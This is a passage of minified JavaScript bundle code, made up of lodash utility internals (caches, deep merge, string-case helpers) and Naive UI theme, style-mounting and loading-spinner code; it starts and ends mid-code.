t7=/[\\^$.*+?()[\]{}|]/g,n7=/^\[object .+?Constructor\]$/,r7=Function.prototype,o7=Object.prototype,a7=r7.toString,s7=o7.hasOwnProperty,i7=RegExp("^"+a7.call(s7).replace(t7,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function l7(e){if(!za(e)||Z5(e))return!1;var t=Xm(e)?i7:n7;return t.test(e7(e))}function c7(e,t){return e==null?void 0:e[t]}function Ym(e,t){var n=c7(e,t);return l7(n)?n:void 0}var Gb=Object.create,u7=function(){function e(){}return function(t){if(!za(t))return{};if(Gb)return Gb(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function d7(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function f7(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}var p7=800,h7=16,m7=Date.now;function g7(e){var t=0,n=0;return function(){var r=m7(),o=h7-(r-n);if(n=r,o>0){if(++t>=p7)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function v7(e){return function(){return e}}var vu=function(){try{var e=Ym(Object,"defineProperty");return e({},"",{}),e}catch{}}(),b7=vu?function(e,t){return vu(e,"toString",{configurable:!0,enumerable:!1,value:v7(t),writable:!0})}:aE,y7=g7(b7),_7=9007199254740991,w7=/^(?:0|[1-9]\d*)$/;function sE(e,t){var n=typeof e;return t=t??_7,!!t&&(n=="number"||n!="symbol"&&w7.test(e))&&e>-1&&e%1==0&&e<t}function Zm(e,t,n){t=="__proto__"&&vu?vu(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Cd(e,t){return e===t||e!==e&&t!==t}var T7=Object.prototype,S7=T7.hasOwnProperty;function E7(e,t,n){var r=e[t];(!(S7.call(e,t)&&Cd(r,n))||n===void 0&&!(t in e))&&Zm(e,t,n)}function C7(e,t,n,r){var o=!n;n||(n={});for(var a=-1,s=t.length;++a<s;){var i=t[a],l=void 0;l===void 0&&(l=e[i]),o?Zm(n,i,l):E7(n,i,l)}return n}var Ub=Math.max;function P7(e,t,n){return t=Ub(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=Ub(r.length-t,0),s=Array(a);++o<a;)s[o]=r[t+o];o=-1;for(var i=Array(t+1);++o<t;)i[o]=r[o];return i[t]=n(s),d7(e,this,i)}}function A7(e,t){return y7(P7(e,t,aE),e+"")}var O7=9007199254740991;function iE(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=O7}function Qm(e){return e!=null&&iE(e.length)&&!Xm(e)}function k7(e,t,n){if(!za(n))return!1;var r=typeof t;return(r=="number"?Qm(n)&&sE(t,n.length):r=="string"&&t in n)?Cd(n[t],e):!1}function I7(e){return A7(function(t,n){var r=-1,o=n.length,a=o>1?n[o-1]:void 0,s=o>2?n[2]:void 0;for(a=e.length>3&&typeof a=="function"?(o--,a):void 0,s&&k7(n[0],n[1],s)&&(a=o<3?void 0:a,o=1),t=Object(t);++r<o;){var i=n[r];i&&e(t,i,r,a)}return t})}var M7=Object.prototype;function lE(e){var t=e&&e.constructor,n=typeof t=="function"&&t.prototype||M7;return e===n}function D7(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}var $7="[object Arguments]";function jb(e){return Js(e)&&Il(e)==$7}var cE=Object.prototype,R7=cE.hasOwnProperty,L7=cE.propertyIsEnumerable,ph=jb(function(){return arguments}())?jb:function(e){return Js(e)&&R7.call(e,"callee")&&!L7.call(e,"callee")};function x7(){return!1}var uE=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Wb=uE&&typeof module=="object"&&module&&!module.nodeType&&module,N7=Wb&&Wb.exports===uE,zb=N7?Qs.Buffer:void 0,B7=zb?zb.isBuffer:void 0,dE=B7||x7,F7="[object Arguments]",H7="[object Array]",V7="[object Boolean]",G7="[object Date]",U7="[object Error]",j7="[object Function]",W7="[object Map]",z7="[object Number]",q7="[object Object]",K7="[object RegExp]",X7="[object Set]",Y7="[object String]",Z7="[object WeakMap]",Q7="[object ArrayBuffer]",J7="[object DataView]",eH="[object Float32Array]",tH="[object Float64Array]",nH="[object Int8Array]",rH="[object Int16Array]",oH="[object Int32Array]",aH="[object Uint8Array]",sH="[object Uint8ClampedArray]",iH="[object Uint16Array]",lH="[object Uint32Array]",Bt={};Bt[eH]=Bt[tH]=Bt[nH]=Bt[rH]=Bt[oH]=Bt[aH]=Bt[sH]=Bt[iH]=Bt[lH]=!0;Bt[F7]=Bt[H7]=Bt[Q7]=Bt[V7]=Bt[J7]=Bt[G7]=Bt[U7]=Bt[j7]=Bt[W7]=Bt[z7]=Bt[q7]=Bt[K7]=Bt[X7]=Bt[Y7]=Bt[Z7]=!1;function cH(e){return Js(e)&&iE(e.length)&&!!Bt[Il(e)]}function uH(e){return function(t){return e(t)}}var fE=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Hi=fE&&typeof module=="object"&&module&&!module.nodeType&&module,dH=Hi&&Hi.exports===fE,If=dH&&nE.process,qb=function(){try{var e=Hi&&Hi.require&&Hi.require("util").types;return e||If&&If.binding&&If.binding("util")}catch{}}(),Kb=qb&&qb.isTypedArray,pE=Kb?uH(Kb):cH;function fH(e,t){var n=gu(e),r=!n&&ph(e),o=!n&&!r&&dE(e),a=!n&&!r&&!o&&pE(e),s=n||r||o||a,i=s?D7(e.length,String):[],l=i.length;for(var c in e)s&&(c=="length"||o&&(c=="offset"||c=="parent")||a&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||sE(c,l))||i.push(c);return i}function pH(e,t){return function(n){return e(t(n))}}function hH(e){var t=[];if(e!=null)for(var n in Object(e))t.push(n);return t}var mH=Object.prototype,gH=mH.hasOwnProperty;function vH(e){if(!za(e))return hH(e);var t=lE(e),n=[];for(var r in e)r=="constructor"&&(t||!gH.call(e,r))||n.push(r);return n}function hE(e){return Qm(e)?fH(e):vH(e)}var ul=Ym(Object,"create");function bH(){this.__data__=ul?ul(null):{},this.size=0}function yH(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var _H="__lodash_hash_undefined__",wH=Object.prototype,TH=wH.hasOwnProperty;function SH(e){var t=this.__data__;if(ul){var n=t[e];return n===_H?void 0:n}return TH.call(t,e)?t[e]:void 0}var EH=Object.prototype,CH=EH.hasOwnProperty;function PH(e){var t=this.__data__;return ul?t[e]!==void 0:CH.call(t,e)}var AH="__lodash_hash_undefined__";function OH(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ul&&t===void 0?AH:t,this}function Na(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Na.prototype.clear=bH;Na.prototype.delete=yH;Na.prototype.get=SH;Na.prototype.has=PH;Na.prototype.set=OH;function kH(){this.__data__=[],this.size=0}function Pd(e,t){for(var n=e.length;n--;)if(Cd(e[n][0],t))return n;return-1}var IH=Array.prototype,MH=IH.splice;function DH(e){var t=this.__data__,n=Pd(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():MH.call(t,n,1),--this.size,!0}function $H(e){var t=this.__data__,n=Pd(t,e);return n<0?void 0:t[n][1]}function RH(e){return Pd(this.__data__,e)>-1}function LH(e,t){var n=this.__data__,r=Pd(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Ao(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Ao.prototype.clear=kH;Ao.prototype.delete=DH;Ao.prototype.get=$H;Ao.prototype.has=RH;Ao.prototype.set=LH;var mE=Ym(Qs,"Map");function xH(){this.size=0,this.__data__={hash:new Na,map:new(mE||Ao),string:new Na}}function NH(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Ad(e,t){var n=e.__data__;return NH(t)?n[typeof t=="string"?"string":"hash"]:n.map}function BH(e){var t=Ad(this,e).delete(e);return this.size-=t?1:0,t}function FH(e){return Ad(this,e).get(e)}function HH(e){return Ad(this,e).has(e)}function VH(e,t){var n=Ad(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function ei(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}ei.prototype.clear=xH;ei.prototype.delete=BH;ei.prototype.get=FH;ei.prototype.has=HH;ei.prototype.set=VH;function Od(e){return e==null?"":oE(e)}var gE=pH(Object.getPrototypeOf,Object),GH="[object Object]",UH=Function.prototype,jH=Object.prototype,vE=UH.toString,WH=jH.hasOwnProperty,zH=vE.call(Object);function qH(e){if(!Js(e)||Il(e)!=GH)return!1;var t=gE(e);if(t===null)return!0;var n=WH.call(t,"constructor")&&t.constructor;return typeof n=="function"&&n instanceof n&&vE.call(n)==zH}function KH(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),n=n>o?o:n,n<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var a=Array(o);++r<o;)a[r]=e[r+t];return a}function XH(e,t,n){var r=e.length;return n=n===void 0?r:n,KH(e,t,n)}var YH="\\ud800-\\udfff",ZH="\\u0300-\\u036f",QH="\\ufe20-\\ufe2f",JH="\\u20d0-\\u20ff",eV=ZH+QH+JH,tV="\\ufe0e\\ufe0f",nV="\\u200d",rV=RegExp("["+nV+YH+eV+tV+"]");function bE(e){return rV.test(e)}function oV(e){return e.split("")}var yE="\\ud800-\\udfff",aV="\\u0300-\\u036f",sV="\\ufe20-\\ufe2f",iV="\\u20d0-\\u20ff",lV=aV+sV+iV,cV="\\ufe0e\\ufe0f",uV="["+yE+"]",hh="["+lV+"]",mh="\\ud83c[\\udffb-\\udfff]",dV="(?:"+hh+"|"+mh+")",_E="[^"+yE+"]",wE="(?:\\ud83c[\\udde6-\\uddff]){2}",TE="[\\ud800-\\udbff][\\udc00-\\udfff]",fV="\\u200d",SE=dV+"?",EE="["+cV+"]?",pV="(?:"+fV+"(?:"+[_E,wE,TE].join("|")+")"+EE+SE+")*",hV=EE+SE+pV,mV="(?:"+[_E+hh+"?",hh,wE,TE,uV].join("|")+")",gV=RegExp(mh+"(?="+mh+")|"+mV+hV,"g");function vV(e){return e.match(gV)||[]}function bV(e){return bE(e)?vV(e):oV(e)}function yV(e){return function(t){t=Od(t);var n=bE(t)?bV(t):void 0,r=n?n[0]:t.charAt(0),o=n?XH(n,1).join(""):t.slice(1);return r[e]()+o}}var _V=yV("toUpperCase");function wV(e){return _V(Od(e).toLowerCase())}function TV(e,t,n,r){for(var o=-1,a=e==null?0:e.length;++o<a;)n=t(n,e[o],o,e);return n}function SV(e){return function(t){return e==null?void 0:e[t]}}var EV={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},CV=SV(EV),PV=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,AV="\\u0300-\\u036f",OV="\\ufe20-\\ufe2f",kV="\\u20d0-\\u20ff",IV=AV+OV+kV,MV="["+IV+"]",DV=RegExp(MV,"g");function $V(e){return e=Od(e),e&&e.replace(PV,CV).replace(DV,"")}var RV=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;function LV(e){return e.match(RV)||[]}var xV=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;function NV(e){return xV.test(e)}var CE="\\ud800-\\udfff",BV="\\u0300-\\u036f",FV="\\ufe20-\\ufe2f",HV="\\u20d0-\\u20ff",VV=BV+FV+HV,PE="\\u2700-\\u27bf",AE="a-z\\xdf-\\xf6\\xf8-\\xff",GV="\\xac\\xb1\\xd7\\xf7",UV="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",jV="\\u2000-\\u206f",WV=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",OE="A-Z\\xc0-\\xd6\\xd8-\\xde",zV="\\ufe0e\\ufe0f",kE=GV+UV+jV+WV,IE="['’]",Xb="["+kE+"]",qV="["+VV+"]",ME="\\d+",KV="["+PE+"]",DE="["+AE+"]",$E="[^"+CE+kE+ME+PE+AE+OE+"]",XV="\\ud83c[\\udffb-\\udfff]",YV="(?:"+qV+"|"+XV+")",ZV="[^"+CE+"]",RE="(?:\\ud83c[\\udde6-\\uddff]){2}",LE="[\\ud800-\\udbff][\\udc00-\\udfff]",is="["+OE+"]",QV="\\u200d",Yb="(?:"+DE+"|"+$E+")",JV="(?:"+is+"|"+$E+")",Zb="(?:"+IE+"(?:d|ll|m|re|s|t|ve))?",Qb="(?:"+IE+"(?:D|LL|M|RE|S|T|VE))?",xE=YV+"?",NE="["+zV+"]?",e4="(?:"+QV+"(?:"+[ZV,RE,LE].join("|")+")"+NE+xE+")*",t4="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",n4="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",r4=NE+xE+e4,o4="(?:"+[KV,RE,LE].join("|")+")"+r4,a4=RegExp([is+"?"+DE+"+"+Zb+"(?="+[Xb,is,"$"].join("|")+")",JV+"+"+Qb+"(?="+[Xb,is+Yb,"$"].join("|")+")",is+"?"+Yb+"+"+Zb,is+"+"+Qb,n4,t4,ME,o4].join("|"),"g");function s4(e){return e.match(a4)||[]}function i4(e,t,n){return e=Od(e),t=t,t===void 0?NV(e)?s4(e):LV(e):e.match(t)||[]}var l4="['’]",c4=RegExp(l4,"g");function u4(e){return function(t){return TV(i4($V(t).replace(c4,"")),e,"")}}var Jb=u4(function(e,t,n){return t=t.toLowerCase(),e+(n?wV(t):t)});function d4(){this.__data__=new Ao,this.size=0}function f4(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}function p4(e){return this.__data__.get(e)}function h4(e){return this.__data__.has(e)}var m4=200;function g4(e,t){var n=this.__data__;if(n instanceof Ao){var r=n.__data__;if(!mE||r.length<m4-1)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new ei(r)}return n.set(e,t),this.size=n.size,this}function ti(e){var t=this.__data__=new Ao(e);this.size=t.size}ti.prototype.clear=d4;ti.prototype.delete=f4;ti.prototype.get=p4;ti.prototype.has=h4;ti.prototype.set=g4;var BE=typeof exports=="object"&&exports&&!exports.nodeType&&exports,ey=BE&&typeof module=="object"&&module&&!module.nodeType&&module,v4=ey&&ey.exports===BE,ty=v4?Qs.Buffer:void 0;ty&&ty.allocUnsafe;function b4(e,t){return e.slice()}var ny=Qs.Uint8Array;function y4(e){var t=new e.constructor(e.byteLength);return new ny(t).set(new ny(e)),t}function _4(e,t){var n=y4(e.buffer);return new e.constructor(n,e.byteOffset,e.length)}function w4(e){return typeof e.constructor=="function"&&!lE(e)?u7(gE(e)):{}}function T4(e){return function(t,n,r){for(var o=-1,a=Object(t),s=r(t),i=s.length;i--;){var l=s[++o];if(n(a[l],l,a)===!1)break}return t}}var S4=T4();function gh(e,t,n){(n!==void 0&&!Cd(e[t],n)||n===void 0&&!(t in e))&&Zm(e,t,n)}function E4(e){return Js(e)&&Qm(e)}function vh(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}function C4(e){return C7(e,hE(e))}function P4(e,t,n,r,o,a,s){var i=vh(e,n),l=vh(t,n),c=s.get(l);if(c){gh(e,n,c);return}var u=a?a(i,l,n+"",e,t,s):void 0,d=u===void 0;if(d){var f=gu(l),h=!f&&dE(l),p=!f&&!h&&pE(l);u=l,f||h||p?gu(i)?u=i:E4(i)?u=f7(i):h?(d=!1,u=b4(l)):p?(d=!1,u=_4(l)):u=[]:qH(l)||ph(l)?(u=i,ph(i)?u=C4(i):(!za(i)||Xm(i))&&(u=w4(l))):d=!1}d&&(s.set(l,u),o(u,l,r,a,s),s.delete(l)),gh(e,n,u)}function FE(e,t,n,r,o){e!==t&&S4(t,function(a,s){if(o||(o=new ti),za(a))P4(e,t,s,n,FE,r,o);else{var i=r?r(vh(e,s),a,s+"",e,t,o):void 0;i===void 0&&(i=a),gh(e,s,i)}},hE)}var yc=I7(function(e,t,n){FE(e,t,n)});const bu="naive-ui-style",kd={fontFamily:'v-sans, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',fontFamilyMono:"v-mono, SFMono-Regular, Menlo, Consolas, Courier, monospace",fontWeight:"400",fontWeightStrong:"500",cubicBezierEaseInOut:"cubic-bezier(.4, 0, .2, 1)",cubicBezierEaseOut:"cubic-bezier(0, 0, .2, 1)",cubicBezierEaseIn:"cubic-bezier(.4, 0, 1, 1)",borderRadius:"3px",borderRadiusSmall:"2px",fontSize:"14px",fontSizeMini:"12px",fontSizeTiny:"12px",fontSizeSmall:"14px",fontSizeMedium:"14px",fontSizeLarge:"15px",fontSizeHuge:"16px",lineHeight:"1.6",heightMini:"16px",heightTiny:"22px",heightSmall:"28px",heightMedium:"34px",heightLarge:"40px",heightHuge:"46px"},{fontSize:A4,fontFamily:O4,lineHeight:k4}=kd,HE=Ft("body",`
 margin: 0;
 font-size: ${A4};
 font-family: ${O4};
 line-height: ${k4};
 -webkit-text-size-adjust: 100%;
 -webkit-tap-highlight-color: transparent;
`,[Ft("input",`
 font-family: inherit;
 font-size: inherit;
 `)]);function I4(e,t,n){if(!t)return;const r=Mm(),o=tt(Ed,null),a=()=>{const s=n.value;t.mount({id:s===void 0?e:s+e,head:!0,anchorMetaName:bu,props:{bPrefix:s?`.${s}-`:void 0},ssr:r,parent:o==null?void 0:o.styleMountTarget}),o!=null&&o.preflightStyleDisabled||HE.mount({id:"n-global",head:!0,anchorMetaName:bu,ssr:r,parent:o==null?void 0:o.styleMountTarget})};r?a():js(a)}function xte(e){return e}function Ml(e,t,n,r,o,a){const s=Mm(),i=tt(Ed,null);if(n){const c=()=>{const u=a==null?void 0:a.value;n.mount({id:u===void 0?t:u+t,head:!0,props:{bPrefix:u?`.${u}-`:void 0},anchorMetaName:bu,ssr:s,parent:i==null?void 0:i.styleMountTarget}),i!=null&&i.preflightStyleDisabled||HE.mount({id:"n-global",head:!0,anchorMetaName:bu,ssr:s,parent:i==null?void 0:i.styleMountTarget})};s?c():js(c)}return N(()=>{var c;const{theme:{common:u,self:d,peers:f={}}={},themeOverrides:h={},builtinThemeOverrides:p={}}=o,{common:m,peers:g}=h,{common:v=void 0,[e]:{common:y=void 0,self:b=void 0,peers:_={}}={}}=(i==null?void 0:i.mergedThemeRef.value)||{},{common:T=void 0,[e]:C={}}=(i==null?void 0:i.mergedThemeOverridesRef.value)||{},{common:E,peers:A={}}=C,O=yc({},u||y||v||r.common,T,E,m),R=yc((c=d||b||r.self)===null||c===void 0?void 0:c(O),p,C,h);return{common:O,self:R,peers:yc({},r.peers,_,f),peerOverrides:yc({},p.peers,A,g)}})}Ml.props={theme:Object,themeOverrides:Object,builtinThemeOverrides:Object};const M4=Y({name:"BaseIconSwitchTransition",setup(e,{slots:t}){const n=MF();return()=>xe(zu,{name:"icon-switch-transition",appear:n.value},t)}}),{cubicBezierEaseInOut:D4}=kd;function ry({originalTransform:e="",left:t=0,top:n=0,transition:r=`all .3s ${D4} !important`}={}){return[Ft("&.icon-switch-transition-enter-from, &.icon-switch-transition-leave-to",{transform:`${e} scale(0.75)`,left:t,top:n,opacity:0}),Ft("&.icon-switch-transition-enter-to, &.icon-switch-transition-leave-from",{transform:`scale(1) ${e}`,left:t,top:n,opacity:1}),Ft("&.icon-switch-transition-enter-active, &.icon-switch-transition-leave-active",{transformOrigin:"center",position:"absolute",left:t,top:n,transition:r})]}const $4=Ft([Ft("@keyframes rotator",`
 0% {
 -webkit-transform: rotate(0deg);
 transform: rotate(0deg);
 }
 100% {
 -webkit-transform: rotate(360deg);
 transform: rotate(360deg);
 }`),Uo("base-loading",`
 position: relative;
 line-height: 0;
 width: 1em;
 height: 1em;
 `,[st("transition-wrapper",`
 position: absolute;
 width: 100%;
 height: 100%;
 `,[ry()]),st("placeholder",`
 position: absolute;
 left: 50%;
 top: 50%;
 transform: translateX(-50%) translateY(-50%);
 `,[ry({left:"50%",top:"50%",originalTransform:"translateX(-50%) translateY(-50%)"})]),st("container",`
 animation: rotator 3s linear infinite both;
 `,[st("icon",`
 height: 1em;
 width: 1em;
 `)])])]),Mf="1.6s",R4={strokeWidth:{type:Number,default:28},stroke:{type:String,default:void 0}},L4=Y({name:"BaseLoading",props:Object.assign({clsPrefix:{type:String,required:!0},show:{type:Boolean,default:!0},scale:{type:Number,default:1},radius:{type:Number,default:100}},R4),setup(e){I4("-base-loading",$4,kn(e,"clsPrefix"))},render(){const{clsPrefix:e,radius:t,strokeWidth:n,stroke:r,scale:o}=this,a=t/o;return xe("div",{class:`${e}-base-loading`,role:"img","aria-label":"loading"},xe(M4,null,{default:()=>this.show?xe("div",{key:"icon",class:`${e}-base-loading__transition-wrapper`},xe("div",{class:`${e}-base-loading__container`},xe("svg",{class:`${e}-base-loading__icon`,viewBox:`0 0 ${2*a} ${2*a}`,xmlns:"http://www.w3.org/2000/svg",style:{color:r}},xe("g",null,xe("animateTransform",{attributeName:"transform",type:"rotate",values:`0 ${a} ${a};270 ${a} ${a}`,begin:"0s",dur:Mf,fill:"freeze",repeatCount:"indefinite"}),xe("circle",{class:`${e}-base-loading__icon`,fill:"none",stroke:"currentColor","stroke-width":n,"stroke-linecap":"round",cx:a,cy:a,r:t-n/2,"stroke-dasharray":5.67*t,"stroke-dashoffset":18.48*t},xe("animateTransform",{attributeName:"transform",type:"rotate",values:`0 ${a} ${a};135 ${a} ${a};450 ${a} ${a}`,begin:"0s",dur:Mf,fill:"freeze",repeatCount:"indefinite"}),xe("animate",{attributeName:"stroke-dashoffset",values:`${5.67*t};${1.42*t};${5.67*t}`,begin:"0s",dur:Mf,fill:"freeze",repeatCount:"indefinite"})))))):xe("div",{key:"placeholder",class:`${e}-base-loading__placeholder`},this.$slots)}))}}),{cubicBezierEaseInOut:oy}=kd;function x4({name:e="fade-in",enterDuration:t="0.2s",leaveDuration:n="0.2s",enterCubicBezier:r=oy,leaveCubicBezier:o=oy}={}){return[Ft(`&.${e}-transition-enter-active`,{transition:`all ${t} ${r}!important`}),Ft(`&.${e}-transition-leave-active`,{transition:`all ${n} ${o}!important`}),Ft(`&.${e}-transition-enter-from, &.${e}-transition-leave-to`,{opacity:0}),Ft(`&.${e}-transition-leave-from, &.${e}-transition-enter-to`,{opacity:1})]}const ze={neutralBase:"#FFF",neutralInvertBase:"#000",neutralTextBase:"#000",neutralPopover:"#fff",neutralCard:"#fff",neutralModal:"#fff",neutralBody:"#fff",alpha1:"0.82",alpha2:"0.72",alpha3:"0.38",alpha4:"0.24",alpha5:"0.18",alphaClose:"0.6",alphaDisabled:"0.5",alphaAvatar:"0.2",alphaProgressRail:".08",alphaInput:"0",alphaScrollbar:"0.25",alphaScrollbarHover:"0.4",primaryHover:"#36ad6a",primaryDefault:"#18a058",primaryActive:"#0c7a43",primarySuppl:"#36ad6a",infoHover:"#4098fc",infoDefault:"#2080f0",infoActive:"#1060c9",infoSuppl:"#4098fc",errorHover:"#de576d",errorDefault:"#d03050",errorActive:"#ab1f3f",errorSuppl:"#de576d",warningHover:"#fcb040",warningDefault:"#f0a020",warningActive:"#c97c10",warningSuppl:"#fcb040",successHover:"#36ad6a",successDefault:"#18a058",successActive:"#0c7a43",successSuppl:"#36ad6a"},N4=Ns(ze.neutralBase),VE=Ns(ze.neutralInvertBase),B4=`rgba(${VE.slice(0,3).join(", ")}, `;function ay(e){return`${B4+String(e)})`}function Sn(e){const t=Array.from(VE);return t[3]=Number(e),TF(N4,t)}const GE=Object.assign(Object.assign({name:"common"},kd),{baseColor:ze.neutralBase,primaryColor:ze.primaryDefault,primaryColorHover:ze.primaryHover,primaryColorPressed:ze.primaryActive,primaryColorSuppl:ze.primarySuppl,infoColor:ze.infoDefault,infoColorHover:ze.infoHover,infoColorPressed:ze.infoActive,infoColorSuppl:ze.infoSuppl,successColor:ze.successDefault,successColorHover:ze.successHover,successColorPressed:ze.successActive,successColorSuppl:ze.successSuppl,warningColor:ze.warningDefault,warningColorHover:ze.warningHover,warningColorPressed:ze.warningActive,warningColorSuppl:ze.warningSuppl,errorColor:ze.errorDefault,errorColorHover:ze.errorHover,errorColorPressed:ze.errorActive,errorColorSuppl:ze.errorSuppl,textColorBase:ze.neutralTextBase,textColor1:"rgb(31, 34, 37)",textColor2:"rgb(51, 54, 57)",textColor3:"rgb(118, 124, 130)",textColorDisabled:Sn(ze.alpha4),placeholderColor:Sn(ze.alpha4),placeholderColorDisabled:Sn(ze.alpha5),iconColor:Sn(ze.alpha4),iconColorHover:mc(Sn(ze.alpha4),{lightness:.75}),iconColorPressed:mc(Sn(ze.alpha4),{lightness:.9}),iconColorDisabled:Sn(ze.alpha5),opacity1:ze.alpha1,opacity2:ze.alpha2,opacity3:ze.alpha3,opacity4:ze.alpha4,opacity5:ze.alpha5,dividerColor:"rgb(239, 239, 245)",borderColor:"rgb(224, 224, 230)",closeIconColor:Sn(Number(ze.alphaClose)),closeIconColorHover:Sn(Number(ze.alphaClose)),closeIconColorPressed:Sn(Number(ze.alphaClose)),closeColorHover:"rgba(0, 0, 0, .09)",closeColorPressed:"rgba(0, 0, 0, .13)",clearColor:Sn(ze.alpha4),clearColorHover:mc(Sn(ze.alpha4),{lightness:.75}),clearColorPressed:mc(Sn(ze.alpha4),{lightness:.9}),scrollbarColor:ay(ze.alphaScrollbar),scrollbarColorHover:ay(ze.alphaScrollbarHover),scrollbarWidth:"5px",scrollbarHeight:"5px",scrollbarBorderRadius:"5px",progressRailColor:Sn(ze.alphaProgressRail),railColor:"rgb(219, 219, 223)",popoverColor:ze.neutralPopover,tableColor:ze.neutralCard,cardColor:ze.neutralCard,modalColor:ze.neutralModal,bodyColor:ze.neutralBody,tagColor:"#eee",avatarColor:Sn(ze.alphaAvatar),invertedColor:"rgb(0, 20, 40)",inputColor:Sn(ze.alphaInput),codeColor:"rgb(244, 244, 248)",tabColor:"rgb(247, 247, 250)",actionColor:"rgb(250, 250, 252)",tableHeaderColor:"rgb(250, 250, 252)",hoverColor:"rgb(243, 243, 245)",tableColorHover:"rgba(0, 0, 100, 0.03)",tableColorStriped:"rgba(0, 0, 100, 0.02)",pressedColor:"rgb(237, 237, 239)",opacityDisabled:ze.alphaDisabled,inputColorDisabled:"rgb(250, 250, 252)",buttonColor2:"rgba(46, 51, 56, .05)",buttonColor2Hover:"rgba(46, 51, 56, .09)",buttonColor2Pressed:"rgba(46, 51, 56, .13)",boxShadow1:"0 1px 2px -2px rgba(0, 0, 0, .08), 0 3px 6px 0 rgba(0, 0, 0, .06), 0 5px 12px 4px rgba(0, 0, 0, .04)",boxShadow2:"0 3px 6px -4px rgba(0, 0, 0, .12), 0 6px 16px 0 